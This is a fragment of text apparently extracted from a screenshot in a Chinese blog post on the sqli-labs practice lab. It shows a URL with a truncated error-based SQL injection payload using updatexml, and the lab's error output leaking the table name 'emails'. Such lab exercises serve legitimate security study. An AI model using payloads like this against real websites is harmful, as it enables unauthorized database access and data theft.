 127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select tab
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528